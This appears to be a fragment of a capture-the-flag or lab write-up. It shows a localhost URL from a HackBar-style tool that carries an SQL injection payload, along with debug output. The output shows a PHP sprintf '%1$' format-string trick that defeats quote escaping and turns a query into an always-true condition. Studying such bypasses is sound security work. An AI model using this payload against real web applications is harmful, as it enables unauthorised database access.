 Load URL
http://127.0.0.1:2500/index.php?id=1&title=flag%1$'%20 or 1=1%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
GET[id] => 1
$id => 1
GET[title] => flag%1$' or 1=1#
escape string tile: $title => flag%1$\' or 1=1#
After first sprintf : $title => AND title='flag%1$\' or 1=1#'
sql => SELECT * FROM article WHERE id='1' AND title='flag' or 1=1#'